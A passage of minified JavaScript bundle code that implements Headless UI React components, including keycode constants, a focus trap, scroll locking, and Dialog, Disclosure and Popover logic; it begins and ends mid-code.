L={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(w){var D=w.keyCode;if(w.altKey&&!w.ctrlKey||w.metaKey||D>=L.F1&&D<=L.F12)return!1;switch(D){case L.ALT:case L.CAPS_LOCK:case L.CONTEXT_MENU:case L.CTRL:case L.DOWN:case L.END:case L.ESC:case L.HOME:case L.INSERT:case L.LEFT:case L.MAC_FF_META:case L.META:case L.NUMLOCK:case L.NUM_CENTER:case L.PAGE_DOWN:case L.PAGE_UP:case L.PAUSE:case L.PRINT_SCREEN:case L.RIGHT:case L.SHIFT:case L.UP:case L.WIN_KEY:case L.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(w){if(w>=L.ZERO&&w<=L.NINE||w>=L.NUM_ZERO&&w<=L.NUM_MULTIPLY||w>=L.A&&w<=L.Z||-1!==window.navigator.userAgent.indexOf("WebKit")&&0===w)return!0;switch(w){case L.SPACE:case L.QUESTION_MARK:case L.NUM_PLUS:case L.NUM_MINUS:case L.NUM_PERIOD:case L.NUM_DIVISION:case L.SEMICOLON:case L.DASH:case L.EQUALS:case L.COMMA:case L.PERIOD:case L.SLASH:case L.APOSTROPHE:case L.SINGLE_QUOTE:case L.OPEN_SQUARE_BRACKET:case L.BACKSLASH:case L.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};D.default=L},81868:function(w,D,L){"use strict";L.d(D,{V:function(){return eW}});var A,B,W,V,q=L(2265),G=L.t(q,2),X=L(82769),J=L(12950),et=L(6890),en=L(80634),er=L(33051),eo=L(57728),el=L(48957),ea=L(46618),ei=L(49376);function m(w,D){let L=(0,q.useRef)([]),A=(0,J.z)(w);(0,q.useEffect)(()=>{let w=[...L.current];for(let[B,W]of D.entries())if(L.current[B]!==W){let B=A(D,w);return L.current=D,B}},[A,...D])}var ed=L(58227);let eu=[];!function(w){function e(){"loading"!==document.readyState&&(w(),document.removeEventListener("DOMContentLoaded",e))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",e),e())}(()=>{function e(w){w.target instanceof HTMLElement&&w.target!==document.body&&eu[0]!==w.target&&(eu.unshift(w.target),(eu=eu.filter(w=>null!=w&&w.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var ec=L(65410),es=L(60597),ef=L(55195),ep=L(11931);function P(w){if(!w)return new Set;if("function"==typeof w)return new Set(w());let D=new Set;for(let L of w.current)L.current instanceof HTMLElement&&D.add(L.current);return D}var em=((A=em||{})[A.None=1]="None",A[A.InitialFocus=2]="InitialFocus",A[A.TabLock=4]="TabLock",A[A.FocusLock=8]="FocusLock",A[A.RestoreFocus=16]="RestoreFocus",A[A.All=30]="All",A);function z(w,D){let L=(0,q.useRef)(null),A=(0,ea.T)(L,D),{initialFocus:B,containers:W,features:V=30,...G}=w;(0,el.H)()||(V=1);let et=(0,eo.i)(L);Y({ownerDocument:et},!!(16&V));let en=Z({ownerDocument:et,container:L,initialFocus:B},!!(2&V));$({ownerDocument:et,container:L,containers:W,previousActiveElement:en},!!(8&V));let er=(0,ei.l)(),eu=(0,J.z)(w=>{let D=L.current;D&&(0,es.E)(er.current,{[ei.N.Forwards]:()=>{(0,ec.jA)(D,ec.TO.First,{skipElements:[w.relatedTarget]})},[ei.N.Backwards]:()=>{(0,ec.jA)(D,ec.TO.Last,{skipElements:[w.relatedTarget]})}})}),ef=(0,X.G)(),em=(0,q.useRef)(!1);return q.createElement(q.Fragment,null,!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}),(0,ep.sY)({ourProps:{ref:A,onKeyDown(w){"Tab"==w.key&&(em.current=!0,ef.requestAnimationFrame(()=>{em.current=!1}))},onBlur(w){let D=P(W);L.current instanceof HTMLElement&&D.add(L.current);let A=w.relatedTarget;A instanceof HTMLElement&&"true"!==A.dataset.headlessuiFocusGuard&&(S(D,A)||(em.current?(0,ec.jA)(L.current,(0,es.E)(er.current,{[ei.N.Forwards]:()=>ec.TO.Next,[ei.N.Backwards]:()=>ec.TO.Previous})|ec.TO.WrapAround,{relativeTo:w.target}):w.target instanceof HTMLElement&&(0,ec.C5)(w.target)))}},theirProps:G,defaultTag:"div",name:"FocusTrap"}),!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}))}let ev=Object.assign((0,ep.yV)(z),{features:em});function Q(w=!0){let D=(0,q.useRef)(eu.slice());return m(([w],[L])=>{!0===L&&!1===w&&(0,ef.Y)(()=>{D.current.splice(0)}),!1===L&&!0===w&&(D.current=eu.slice())},[w,eu,D]),(0,J.z)(()=>{var w;return null!=(w=D.current.find(w=>null!=w&&w.isConnected))?w:null})}function Y({ownerDocument:w},D){let L=Q(D);m(()=>{D||(null==w?void 0:w.activeElement)===(null==w?void 0:w.body)&&(0,ec.C5)(L())},[D]),(0,er.L)(()=>{D&&(0,ec.C5)(L())})}function Z({ownerDocument:w,container:D,initialFocus:L},A){let B=(0,q.useRef)(null),W=(0,en.t)();return m(()=>{if(!A)return;let V=D.current;V&&(0,ef.Y)(()=>{if(!W.current)return;let D=null==w?void 0:w.activeElement;if(null!=L&&L.current){if((null==L?void 0:L.current)===D){B.current=D;return}}else if(V.contains(D)){B.current=D;return}null!=L&&L.current?(0,ec.C5)(L.current):(0,ec.jA)(V,ec.TO.First)===ec.fE.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),B.current=null==w?void 0:w.activeElement})},[A]),B}function $({ownerDocument:w,container:D,containers:L,previousActiveElement:A},B){let W=(0,en.t)();(0,et.O)(null==w?void 0:w.defaultView,"focus",w=>{if(!B||!W.current)return;let V=P(L);D.current instanceof HTMLElement&&V.add(D.current);let q=A.current;if(!q)return;let G=w.target;G&&G instanceof HTMLElement?S(V,G)?(A.current=G,(0,ec.C5)(G)):(w.preventDefault(),w.stopPropagation(),(0,ec.C5)(q)):(0,ec.C5)(A.current)},!0)}function S(w,D){for(let L of w)if(L.contains(D))return!0;return!1}var eg=L(87250);function i(w,D){return w===D&&(0!==w||1/w==1/D)||w!=w&&D!=D}let eh="function"==typeof Object.is?Object.is:i,{useState:ey,useEffect:eb,useLayoutEffect:eC,useDebugValue:ex}=G;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let eE=G.useSyncExternalStore;function use_store_S(w){return eE(w.subscribe,w.getSnapshot,w.getSnapshot)}var ew=L(32600),eS=L(85390);function store_a(w,D){let L=w(),A=new Set;return{getSnapshot:()=>L,subscribe:w=>(A.add(w),()=>A.delete(w)),dispatch(w,...B){let W=D[w].call(L,...B);W&&(L=W,A.forEach(w=>w()))}}}function adjust_scrollbar_padding_c(){let w;return{before({doc:D}){var L;let A=D.documentElement;w=(null!=(L=D.defaultView)?L:window).innerWidth-A.clientWidth},after({doc:D,d:L}){let A=D.documentElement,B=A.clientWidth-A.offsetWidth,W=w-B;L.style(A,"paddingRight",`${W}px`)}}}var ek=L(34644);function handle_ios_locking_d(){return(0,ek.gn)()?{before({doc:w,d:D,meta:L}){function o(w){return L.containers.flatMap(w=>w()).some(D=>D.contains(w))}D.microTask(()=>{var L;if("auto"!==window.getComputedStyle(w.documentElement).scrollBehavior){let L=(0,eS.k)();L.style(w.documentElement,"scrollBehavior","auto"),D.add(()=>D.microTask(()=>L.dispose()))}let A=null!=(L=window.scrollY)?L:window.pageYOffset,B=null;D.addEventListener(w,"click",D=>{if(D.target instanceof HTMLElement)try{let L=D.target.closest("a");if(!L)return;let{hash:A}=new URL(L.href),W=w.querySelector(A);W&&!o(W)&&(B=W)}catch{}},!0),D.addEventListener(w,"touchstart",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let L=w.target;for(;L.parentElement&&o(L.parentElement);)L=L.parentElement;D.style(L,"overscrollBehavior","contain")}else D.style(w.target,"touchAction","none")}}),D.addEventListener(w,"touchmove",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let D=w.target;for(;D.parentElement&&""!==D.dataset.headlessuiPortal&&!(D.scrollHeight>D.clientHeight||D.scrollWidth>D.clientWidth);)D=D.parentElement;""===D.dataset.headlessuiPortal&&w.preventDefault()}else w.preventDefault()}},{passive:!1}),D.add(()=>{var w;A!==(null!=(w=window.scrollY)?w:window.pageYOffset)&&window.scrollTo(0,A),B&&B.isConnected&&(B.scrollIntoView({block:"nearest"}),B=null)})})}}:{}}function l(){return{before({doc:w,d:D}){D.style(w.documentElement,"overflow","hidden")}}}function overflow_store_m(w){let D={};for(let L of w)Object.assign(D,L(D));return D}let eN=store_a(()=>new Map,{PUSH(w,D){var L;let A=null!=(L=this.get(w))?L:{doc:w,count:0,d:(0,eS.k)(),meta:new Set};return A.count++,A.meta.add(D),this.set(w,A),this},POP(w,D){let L=this.get(w);return L&&(L.count--,L.meta.delete(D)),this},SCROLL_PREVENT({doc:w,d:D,meta:L}){let A={doc:w,d:D,meta:overflow_store_m(L)},B=[handle_ios_locking_d(),adjust_scrollbar_padding_c(),l()];B.forEach(({before:w})=>null==w?void 0:w(A)),B.forEach(({after:w})=>null==w?void 0:w(A))},SCROLL_ALLOW({d:w}){w.dispose()},TEARDOWN({doc:w}){this.delete(w)}});function use_document_overflow_p(w,D,L){let A=use_store_S(eN),B=w?A.get(w):void 0,W=!!B&&B.count>0;return(0,ew.e)(()=>{if(!(!w||!D))return eN.dispatch("PUSH",w,L),()=>eN.dispatch("POP",w,L)},[D,w]),W}eN.subscribe(()=>{let w=eN.getSnapshot(),D=new Map;for(let[L]of w)D.set(L,L.documentElement.style.overflow);for(let L of w.values()){let w="hidden"===D.get(L.doc),A=0!==L.count;(A&&!w||!A&&w)&&eN.dispatch(L.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",L),0===L.count&&eN.dispatch("TEARDOWN",L)}});var eO=L(75606);let e$=new Map,eP=new Map;function b(w,D=!0){(0,ew.e)(()=>{var L;if(!D)return;let A="function"==typeof w?w():w.current;if(!A)return;function a(){var w;if(!A)return;let D=null!=(w=eP.get(A))?w:1;if(1===D?eP.delete(A):eP.set(A,D-1),1!==D)return;let L=e$.get(A);L&&(null===L["aria-hidden"]?A.removeAttribute("aria-hidden"):A.setAttribute("aria-hidden",L["aria-hidden"]),A.inert=L.inert,e$.delete(A))}let B=null!=(L=eP.get(A))?L:0;return eP.set(A,B+1),0!==B||(e$.set(A,{"aria-hidden":A.getAttribute("aria-hidden"),inert:A.inert}),A.setAttribute("aria-hidden","true"),A.inert=!0),a},[w,D])}var e_=L(90583),eT=L(59985),eM=L(25306),eI=L(64705);let eR=(0,q.createContext)(()=>{});eR.displayName="StackContext";var eD=((B=eD||{})[B.Add=0]="Add",B[B.Remove=1]="Remove",B);function x(){return(0,q.useContext)(eR)}function stack_context_b({children:w,onUpdate:D,type:L,element:A,enabled:B}){let W=x(),V=(0,J.z)((...w)=>{null==D||D(...w),W(...w)});return(0,ew.e)(()=>{let w=void 0===B||!0===B;return w&&V(0,L,A),()=>{w&&V(1,L,A)}},[V,L,A,B]),q.createElement(eR.Provider,{value:V},w)}var ej=L(35863);let eK=(0,q.createContext)(null);function description_f(){let w=(0,q.useContext)(eK);if(null===w){let w=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(w,description_f),w}return w}function description_w(){let[w,D]=(0,q.useState)([]);return[w.length>0?w.join(" "):void 0,(0,q.useMemo)(()=>function(w){let L=(0,J.z)(w=>(D(D=>[...D,w]),()=>D(D=>{let L=D.slice(),A=L.indexOf(w);return -1!==A&&L.splice(A,1),L}))),A=(0,q.useMemo)(()=>({register:L,slot:w.slot,name:w.name,props:w.props}),[L,w.slot,w.name,w.props]);return q.createElement(eK.Provider,{value:A},w.children)},[D])]}function description_S(w,D){let L=(0,eO.M)(),{id:A=`headlessui-description-${L}`,...B}=w,W=description_f(),V=(0,ea.T)(D);(0,ew.e)(()=>W.register(A),[A,W.register]);let q={ref:V,...W.props,id:A};return(0,ep.sY)({ourProps:q,theirProps:B,slot:W.slot||{},defaultTag:"p",name:W.name||"Description"})}let eL=Object.assign((0,ep.yV)(description_S),{});var eZ=L(93850),eA=((W=eA||{})[W.Open=0]="Open",W[W.Closed=1]="Closed",W),eB=((V=eB||{})[V.SetTitleId=0]="SetTitleId",V);let eH={0:(w,D)=>w.titleId===D.id?w:{...w,titleId:D.id}},eF=(0,q.createContext)(null);function dialog_b(w){let D=(0,q.useContext)(eF);if(null===D){let D=Error(`<${w} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,dialog_b),D}return D}function Be(w,D,L=()=>[document.body]){use_document_overflow_p(w,D,w=>{var D;return{containers:[...null!=(D=w.containers)?D:[],L]}})}function Ge(w,D){return(0,es.E)(D.type,eH,w,D)}eF.displayName="DialogContext";let ez=ep.AN.RenderStrategy|ep.AN.Static;function We(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-${L}`,open:B,onClose:W,initialFocus:V,role:G="dialog",__demoMode:X=!1,...en}=w,[er,ei]=(0,q.useState)(0),ed=(0,q.useRef)(!1);G="dialog"===G||"alertdialog"===G?G:(ed.current||(ed.current=!0,console.warn(`Invalid role [${G}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let eu=(0,eM.oJ)();void 0===B&&null!==eu&&(B=(eu&eM.ZM.Open)===eM.ZM.Open);let ec=(0,q.useRef)(null),ef=(0,ea.T)(ec,D),em=(0,eo.i)(ec),eh=w.hasOwnProperty("open")||null!==eu,ey=w.hasOwnProperty("onClose");if(!eh&&!ey)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!eh)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!ey)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof B)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${B}`);if("function"!=typeof W)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${W}`);let eb=B?0:1,[eC,ex]=(0,q.useReducer)(Ge,{titleId:null,descriptionId:null,panelRef:(0,q.createRef)()}),eE=(0,J.z)(()=>W(!1)),ew=(0,J.z)(w=>ex({type:0,id:w})),eS=!!(0,el.H)()&&!X&&0===eb,ek=er>1,eN=null!==(0,q.useContext)(eF),[e$,eP]=(0,eg.k)(),{resolveContainers:eR,mainTreeNodeRef:ej,MainTreeNode:eK}=(0,eT.v)({portals:e$,defaultContainers:[{get current(){var eL;return null!=(eL=eC.panelRef.current)?eL:ec.current}}]}),eA=ek?"parent":"leaf",eB=null!==eu&&(eu&eM.ZM.Closing)===eM.ZM.Closing,eH=!eN&&!eB&&eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("body > *"))?w:[]).find(w=>"headlessui-portal-root"!==w.id&&w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eH);let eW=!!ek||eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("[data-headlessui-portal]"))?w:[]).find(w=>w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eW);let eV=!(!eS||ek);(0,e_.O)(eR,w=>{w.preventDefault(),eE()},eV);let eU=!(ek||0!==eb);(0,et.O)(null==em?void 0:em.defaultView,"keydown",w=>{eU&&(w.defaultPrevented||w.key===eZ.R.Escape&&(w.preventDefault(),w.stopPropagation(),eE()))}),Be(em,!(eB||0!==eb||eN),eR),(0,q.useEffect)(()=>{if(0!==eb||!ec.current)return;let w=new ResizeObserver(w=>{for(let D of w){let w=D.target.getBoundingClientRect();0===w.x&&0===w.y&&0===w.width&&0===w.height&&eE()}});return w.observe(ec.current),()=>w.disconnect()},[eb,ec,eE]);let[eq,eY]=description_w(),eG=(0,q.useMemo)(()=>[{dialogState:eb,close:eE,setTitleId:ew},eC],[eb,eC,eE,ew]),eX=(0,q.useMemo)(()=>({open:0===eb}),[eb]),eQ={ref:ef,id:A,role:G,"aria-modal":0===eb||void 0,"aria-labelledby":eC.titleId,"aria-describedby":eq};return q.createElement(stack_context_b,{type:"Dialog",enabled:0===eb,element:ec,onUpdate:(0,J.z)((w,D)=>{"Dialog"===D&&(0,es.E)(w,{[eD.Add]:()=>ei(w=>w+1),[eD.Remove]:()=>ei(w=>w-1)})})},q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,q.createElement(eF.Provider,{value:eG},q.createElement(eg.h.Group,{target:ec},q.createElement(eI.O,{force:!1},q.createElement(eY,{slot:eX,name:"Dialog.Description"},q.createElement(ev,{initialFocus:V,containers:eR,features:eS?(0,es.E)(eA,{parent:ev.features.RestoreFocus,leaf:ev.features.All&~ev.features.FocusLock}):ev.features.None},q.createElement(eP,null,(0,ep.sY)({ourProps:eQ,theirProps:en,slot:eX,defaultTag:"div",features:ez,visible:0===eb,name:"Dialog"}))))))))),q.createElement(eK,null))}function Ye(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-overlay-${L}`,...B}=w,[{dialogState:W,close:V}]=dialog_b("Dialog.Overlay"),G=(0,ea.T)(D),X=(0,J.z)(w=>{if(w.target===w.currentTarget){if((0,ej.P)(w.currentTarget))return w.preventDefault();w.preventDefault(),w.stopPropagation(),V()}}),et=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0,onClick:X},theirProps:B,slot:et,defaultTag:"div",name:"Dialog.Overlay"})}function Je(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-backdrop-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Backdrop"),G=(0,ea.T)(D);(0,q.useEffect)(()=>{if(null===V.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[V.panelRef]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return q.createElement(eI.O,{force:!0},q.createElement(eg.h,null,(0,ep.sY)({ourProps:{ref:G,id:A,"aria-hidden":!0},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Backdrop"})))}function Ke(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-panel-${L}`,...B}=w,[{dialogState:W},V]=dialog_b("Dialog.Panel"),G=(0,ea.T)(D,V.panelRef),X=(0,q.useMemo)(()=>({open:0===W}),[W]),et=(0,J.z)(w=>{w.stopPropagation()});return(0,ep.sY)({ourProps:{ref:G,id:A,onClick:et},theirProps:B,slot:X,defaultTag:"div",name:"Dialog.Panel"})}function qe(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-title-${L}`,...B}=w,[{dialogState:W,setTitleId:V}]=dialog_b("Dialog.Title"),G=(0,ea.T)(D);(0,q.useEffect)(()=>(V(A),()=>V(null)),[A,V]);let X=(0,q.useMemo)(()=>({open:0===W}),[W]);return(0,ep.sY)({ourProps:{ref:G,id:A},theirProps:B,slot:X,defaultTag:"h2",name:"Dialog.Title"})}let eW=Object.assign((0,ep.yV)(We),{Backdrop:(0,ep.yV)(Je),Panel:(0,ep.yV)(Ke),Overlay:(0,ep.yV)(Ye),Title:(0,ep.yV)(qe),Description:eL})},18743:function(w,D,L){"use strict";L.d(D,{p:function(){return eg}});var A,B,W,V=L(2265),q=L(12950),G=L(75606),X=L(8076),J=L(46618),et=L(25306),en=L(35863),er=L(60597),eo=L(54851),el=L(11931);let ea=null!=(W=V.startTransition)?W:function(w){w()};var ei=L(93850),ed=((A=ed||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eu=((B=eu||{})[B.ToggleDisclosure=0]="ToggleDisclosure",B[B.CloseDisclosure=1]="CloseDisclosure",B[B.SetButtonId=2]="SetButtonId",B[B.SetPanelId=3]="SetPanelId",B[B.LinkPanel=4]="LinkPanel",B[B.UnlinkPanel=5]="UnlinkPanel",B);let ec={0:w=>({...w,disclosureState:(0,er.E)(w.disclosureState,{0:1,1:0})}),1:w=>1===w.disclosureState?w:{...w,disclosureState:1},4:w=>!0===w.linkedPanel?w:{...w,linkedPanel:!0},5:w=>!1===w.linkedPanel?w:{...w,linkedPanel:!1},2:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},3:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},es=(0,V.createContext)(null);function _(w){let D=(0,V.useContext)(es);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,_),D}return D}es.displayName="DisclosureContext";let ef=(0,V.createContext)(null);function K(w){let D=(0,V.useContext)(ef);if(null===D){let D=Error(`<${w} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,K),D}return D}ef.displayName="DisclosureAPIContext";let ep=(0,V.createContext)(null);function Z(){return(0,V.useContext)(ep)}function ee(w,D){return(0,er.E)(D.type,ec,w,D)}ep.displayName="DisclosurePanelContext";let em=V.Fragment;function ne(w,D){let{defaultOpen:L=!1,...A}=w,B=(0,V.useRef)(null),W=(0,J.T)(D,(0,J.h)(w=>{B.current=w},void 0===w.as||w.as===V.Fragment)),G=(0,V.useRef)(null),X=(0,V.useRef)(null),en=(0,V.useReducer)(ee,{disclosureState:L?0:1,linkedPanel:!1,buttonRef:X,panelRef:G,buttonId:null,panelId:null}),[{disclosureState:ea,buttonId:ei},ed]=en,eu=(0,q.z)(w=>{ed({type:1});let D=(0,eo.r)(B);if(!D||!ei)return;let L=w?w instanceof HTMLElement?w:w.current instanceof HTMLElement?w.current:D.getElementById(ei):D.getElementById(ei);null==L||L.focus()}),ec=(0,V.useMemo)(()=>({close:eu}),[eu]),ep=(0,V.useMemo)(()=>({open:0===ea,close:eu}),[ea,eu]);return V.createElement(es.Provider,{value:en},V.createElement(ef.Provider,{value:ec},V.createElement(et.up,{value:(0,er.E)(ea,{0:et.ZM.Open,1:et.ZM.Closed})},(0,el.sY)({ourProps:{ref:W},theirProps:A,slot:ep,defaultTag:em,name:"Disclosure"}))))}function oe(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-button-${L}`,...B}=w,[W,et]=_("Disclosure.Button"),er=Z(),eo=null!==er&&er===W.panelId,ea=(0,V.useRef)(null),ed=(0,J.T)(ea,D,eo?null:W.buttonRef),eu=(0,el.Y2)();(0,V.useEffect)(()=>{if(!eo)return et({type:2,buttonId:A}),()=>{et({type:2,buttonId:null})}},[A,et,eo]);let ec=(0,q.z)(w=>{var D;if(eo){if(1===W.disclosureState)return;switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0}),null==(D=W.buttonRef.current)||D.focus()}}else switch(w.key){case ei.R.Space:case ei.R.Enter:w.preventDefault(),w.stopPropagation(),et({type:0})}}),es=(0,q.z)(w=>{w.key===ei.R.Space&&w.preventDefault()}),ef=(0,q.z)(D=>{var L;(0,en.P)(D.currentTarget)||w.disabled||(eo?(et({type:0}),null==(L=W.buttonRef.current)||L.focus()):et({type:0}))}),ep=(0,V.useMemo)(()=>({open:0===W.disclosureState}),[W]),em=(0,X.f)(w,ea),ev=eo?{ref:ed,type:em,onKeyDown:ec,onClick:ef}:{ref:ed,id:A,type:em,"aria-expanded":0===W.disclosureState,"aria-controls":W.linkedPanel?W.panelId:void 0,onKeyDown:ec,onKeyUp:es,onClick:ef};return(0,el.sY)({mergeRefs:eu,ourProps:ev,theirProps:B,slot:ep,defaultTag:"button",name:"Disclosure.Button"})}let ev=el.AN.RenderStrategy|el.AN.Static;function ue(w,D){let L=(0,G.M)(),{id:A=`headlessui-disclosure-panel-${L}`,...B}=w,[W,q]=_("Disclosure.Panel"),{close:X}=K("Disclosure.Panel"),en=(0,el.Y2)(),er=(0,J.T)(D,W.panelRef,w=>{ea(()=>q({type:w?4:5}))});(0,V.useEffect)(()=>(q({type:3,panelId:A}),()=>{q({type:3,panelId:null})}),[A,q]);let eo=(0,et.oJ)(),ei=null!==eo?(eo&et.ZM.Open)===et.ZM.Open:0===W.disclosureState,ed=(0,V.useMemo)(()=>({open:0===W.disclosureState,close:X}),[W,X]);return V.createElement(ep.Provider,{value:W.panelId},(0,el.sY)({mergeRefs:en,ourProps:{ref:er,id:A},theirProps:B,slot:ed,defaultTag:"div",features:ev,visible:ei,name:"Disclosure.Panel"}))}let eg=Object.assign((0,el.yV)(ne),{Button:(0,el.yV)(oe),Panel:(0,el.yV)(ue)})},93850:function(w,D,L){"use strict";L.d(D,{R:function(){return B}});var A,B=((A=B||{}).Space=" ",A.Enter="Enter",A.Escape="Escape",A.Backspace="Backspace",A.Delete="Delete",A.ArrowLeft="ArrowLeft",A.ArrowUp="ArrowUp",A.ArrowRight="ArrowRight",A.ArrowDown="ArrowDown",A.Home="Home",A.End="End",A.PageUp="PageUp",A.PageDown="PageDown",A.Tab="Tab",A)},73999:function(w,D,L){"use strict";L.d(D,{J:function(){return ek}});var A,B,W=L(2265),V=L(87250),q=L(12950),G=L(6890),X=L(75606),J=L(32600),et=L(61858),en=L(90583),er=L(57728),eo=L(8076),el=L(59985),ea=L(46618),ei=L(49376),ed=L(58227),eu=L(25306),ec=L(35863),es=L(65410),ef=L(60597),ep=L(54851),em=L(11931),ev=L(93850),eg=((A=eg||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eh=((B=eh||{})[B.TogglePopover=0]="TogglePopover",B[B.ClosePopover=1]="ClosePopover",B[B.SetButton=2]="SetButton",B[B.SetButtonId=3]="SetButtonId",B[B.SetPanel=4]="SetPanel",B[B.SetPanelId=5]="SetPanelId",B);let ey={0:w=>{let D={...w,popoverState:(0,ef.E)(w.popoverState,{0:1,1:0})};return 0===D.popoverState&&(D.__demoMode=!1),D},1:w=>1===w.popoverState?w:{...w,popoverState:1},2:(w,D)=>w.button===D.button?w:{...w,button:D.button},3:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},4:(w,D)=>w.panel===D.panel?w:{...w,panel:D.panel},5:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},eb=(0,W.createContext)(null);function oe(w){let D=(0,W.useContext)(eb);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,oe),D}return D}eb.displayName="PopoverContext";let eC=(0,W.createContext)(null);function fe(w){let D=(0,W.useContext)(eC);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,fe),D}return D}eC.displayName="PopoverAPIContext";let ex=(0,W.createContext)(null);function Ee(){return(0,W.useContext)(ex)}ex.displayName="PopoverGroupContext";let eE=(0,W.createContext)(null);function Ne(){return(0,W.useContext)(eE)}function ke(w,D){return(0,ef.E)(D.type,ey,w,D)}function Ue(w,D){var L;let{__demoMode:A=!1,...B}=w,X=(0,W.useRef)(null),J=(0,ea.T)(D,(0,ea.h)(w=>{X.current=w})),eo=(0,W.useRef)([]),ei=(0,W.useReducer)(ke,{__demoMode:A,popoverState:A?0:1,buttons:eo,button:null,buttonId:null,panel:null,panelId:null,beforePanelSentinel:(0,W.createRef)(),afterPanelSentinel:(0,W.createRef)()}),[{popoverState:ed,button:ec,buttonId:ep,panel:ev,panelId:eg,beforePanelSentinel:eh,afterPanelSentinel:ey},ex]=ei,ew=(0,er.i)(null!=(L=X.current)?L:ec),eS=(0,W.useMemo)(()=>{if(!ec||!ev)return!1;for(let w of document.querySelectorAll("body > *"))if(Number(null==w?void 0:w.contains(ec))^Number(null==w?void 0:w.contains(ev)))return!0;let 